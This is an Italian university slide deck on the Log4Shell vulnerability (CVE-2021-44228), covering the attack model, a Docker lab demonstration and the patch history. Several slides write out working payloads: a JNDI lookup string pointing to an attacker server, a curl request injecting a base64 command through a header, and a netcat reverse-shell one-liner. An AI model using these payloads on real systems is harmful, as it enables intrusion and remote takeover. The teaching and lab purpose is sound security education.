Slide 1


Log4Shell: CVE-2021-44228
Programmazione Sicura A.A 2021-22
Aurilio Francesco - 0522500979
Prof.ssa Barbara Masucci
D’Angelo Carmine - 0522500881

Slide 2

Log4j
T
2
🠺
🠺
Framework di logging open source scritto in Java e distribuito da Apache Software Foundation usato per tenere traccia dell’attività del software
Presente su circa 3 miliardi di dispositivi
Usato anche da Ingenuity, l’elicottero Linux-based che vola su Marte.

Slide 3
Log4j
T
3
🠺
Log4j produce gli eventi di logging usando TTCCLayout seguendo il pattern:
%r [%t] %-5p %c %x – %m%n
%r stampa il tempo in millisecondi trascorso dal momento dell’avvio del programma
%t indica il thread
%p la priorità dell’evento
%x il contesto associato al thread che ha generato l’evento
%m contiene il messaggio associato all’evento
Proprio tramite un utilizzo malevolo del campo %m è possibile sfruttare Log4j per eseguire codice malevolo sul server target
🠺

Slide 4
Log4Shell
T
4
🠺
Vulnerabilità di iniezione di Java Naming and Directory Interface™ (JNDI) che può consentire l'esecuzione di codice remoto (RCE) includendo dati non attendibili (come payload dannosi) nel messaggio loggato in una versione vulnerabile di Apache Log4j.
Segnalata pubblicamente il 9 dicembre 2021
Definita come la vulnerabilità più critica degli ultimi 10 anni
Effettuati oltre 1.272.000 tentativi di hacking
Permette l’accesso completo al sistema da qualsiasi parte del mondo
🠺

Slide 5

CVSS v3 Score
T
5
🠺
Secondo il sistema di vulnerability scoring CVSS 3.1 Log4Shell ha ottenuto uno score di base di 10.0, il massimo possibile.
🠺

Slide 6

CVSS v3 Score
T
6
In particolare secondo i parametri dello Base Score i punteggi assegnati a Log4Shell hanno evidenziato come:
L’attacco Log4Shell è semplice da condurre e non necessita di particolari conoscenze
Non si necessita di nessun tipo di privilegi per poter effettuare l’attacco
È una vulnerabilità sfruttabile senza l’interazione di un utente terzo
Questa vulnerabilità ha un forte impatto sui valori della triade CIA (Confidenzialità, Integrità, Disponibilità)
🠺
🠺

Slide 7
Modello d’attacco
T
7
🠺
Log4J dovrebbe mostrare e gestire solo stringhe di testo, ma quando si trova davanti ad un messaggio formattato in un certo modo lo interpreta come un indirizzo internet lo raggiunge sfruttando la JNDI (Java Naming and Directory Interface), scarica il payload e lo esegue con i privilegi del programma principale.
Una stringa del tipo :
${jndi:ldap://attackerserver.com/payload1}
Se passata a Log4j come messaggio avvia la connessione tra il server vulnerabile e il server dell’attaccante che restituirà una classe java con codice malevolo
🠺

Slide 8
Modello d’attacco
T
8
🠺
Un possibile schema d’attacco potrebbe essere:
L’ attaccante costruisce una stringa opportuna che utilizza JNDI
Viene passata la richiesta contenente la stringa ad un server che ha una versione vulnerabile di Log4j
Il server inizia la ricerca tramite JNDI e troverà il server che è sotto controllo dell’attaccante
Il server dell’attaccante risponde con un apposito payload malevolo
Il server vulnerabile scarica il payload e lo esegue con i permessi del programma principale
🠺

Slide 9

Modello d’attacco
T
9
🠺
🠺

Slide 10

Strumenti utilizzati
T
10
Macchina vulnerabile: https://github.com/christophetd/log4shell-vulnerable-app
Docker
Server LDAP
JNDIExploit v1.2
🠺
🠺

Slide 11
Classe vulnerabile
T
11
🠺
🠺
Public class MainController{
private static final Logger logger = LogManager.getLogger("HelloWorld");
@GetMapping("/")
public String index(@RequestHeader("X-Api-Version") String apiVersion) {
logger.info("Received a request for API version " + apiVersion);
return "Hello, world!";
}
}

Slide 12
JNDI Exploit
T
12
🠺
Framework basato su Java che prende di mira specificamente le vulnerabilità JNDI.
Permette di istanziare un server LDAP e di stabilire una connessione HTTP.
Gestisce diversi tipi di payload, nel nostro caso useremo il payload: Basic/Command/Base64/comando_in_base64
Genera automaticamente una classe java che esegue il comando da noi inviato
Hosting della classe generata con invio del suo url alla macchina vittima
🠺

Slide 13
Esempio 1: Creazione di un file
T
13
Avvio della macchina vulnerabile tramite docker (ip: 10.0.2.4)
🠺
🠺
docker run --name vulnerable-app --network="host" -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app
Avvio del server LDAP sulla macchina dell’attaccante (ip: 10.0.2.15)
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.0.2.15 -p 8888
Convertiamo il comando touch /tmp/pwned in base64
echo –n ’touch /tmp/pwned’ | base64
dG91Y2ggL3RtcC9wd25lZAo=
Tramite il comando curl effettuiamo una richiesta verso il server vittima
curl 10.0.2.4:8080 -H 'X-Api-Version: ${jndi:ldap://10.0.2.15:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'

Slide 14


Esempio 1: Creazione di un file
T
14
Prima della richiesta
🠺
🠺
Dopo la richiesta

Slide 15

Esempio 2: Reverse shell
T
15
🠺
🠺
Shell code utilizzato da un attaccante per ottenere il controllo della macchina target
L’ attaccante apre una porta e si mette in ascolto
Inviando un determinato payload si fa in modo che la macchina vittima si colleghi alla porta aperta

Slide 16
Esempio 2: Reverse shell
T
15
🠺
🠺
Per prima cosa l’attaccante si mette in ascolto su una determinata porta:
nc -nvlp 9001
Comando da iniettare:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.0.2.15 9001 >/tmp/f
Corrispettivo in base 64:
cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDEwLjAuMi4xNSA5MDAxID4vdG1wL2Y=

Slide 17

T
16
🠺
🠺

Slide 18
Mitigazioni
T
9
🠺
Tutte le versione di Log4j precedenti alla 2.15.0 erano affette dalla vulnerabilità Log4Shell
La versione 2.15.0 di Log4j ha risolto il problema limitando JNDI ai soli lookup LDAP usati per connettersi agli oggetti primitivi Java residenti sull’host locale
Tuttavia tale versione ha lasciato parzialmente irrisolta la vulnerabilità perché per le implementazioni dotate di alcuni pattern era ancora possibile definire dati di input mediante un pattern JNDI Lookup tale da provocare un attacco Denial of Service (DoS)
Inoltre inizialmente questa versione funzionava solo con Java 8
🠺

Slide 19
Mitigazioni
T
18
🠺
Nella versione 2.16.0 di Log4j sono stati risolti i problemi presenti nella versione precedente
In tale versione tutti i lookup sono stati disabilitati per default eliminando interamente la funzione JNDI ed evitando quindi che Log4j possa essere utilizzato per exploit remoti
Purtroppo però la versione 2.16.0 permetteva possibili attacchi ricorsivi che avrebbero potuto provocare un Denial of Service
Il 18 dicembre 2021 è stata rilasciata la versione 2.17.0 che previene tutti i tipi di attacchi a Log4j
Tuttavia ancora oggi ci sono molti software che utilizzano una versione vulnerabile di Log4j
🠺

Slide 20
Conclusioni
T
19
🠺
Log4Shell è una delle vulnerabilità più importanti degli ultimi anni in quanto:
È semplice da sfruttare
Consente accesso completo al server vittima
Il numero di potenziali vittime era elevatissimo
🠺
Con le ultime versioni di Log4j la vulnerabilità è stata mitigata tuttavia ancora oggi ci sono alcuni software che non hanno effettuato gli aggiornamenti di sicurezza e che sono quindi ancora vulnerabili a Log4Shell.

Slide 21
Grazie per l’attenzione

